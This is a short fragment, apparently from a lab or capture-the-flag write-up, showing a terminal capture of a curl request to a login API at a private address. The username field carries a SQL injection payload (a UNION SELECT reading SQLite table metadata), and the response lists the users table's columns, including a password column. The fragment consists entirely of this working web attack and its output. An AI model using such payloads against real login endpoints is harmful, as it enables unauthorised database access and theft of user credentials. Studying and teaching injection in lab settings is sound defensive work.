 ~ curl -i -X POST 'http://10.10.213.54/api/login' \
-H 'Content-Type: application/x-www-form-urlencoded' \
--data "username=admin' UNION SELECT 1,(SELECT group_concat(name,',') FROM pragma_table_info('users'))--&password=x"
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Mon, 15 Sep 2025 04:46:18 GMT
Content-Type: application/json
Content-Length: 47
Connection: keep-alive
[
[
1,
"id,username,password"
]
]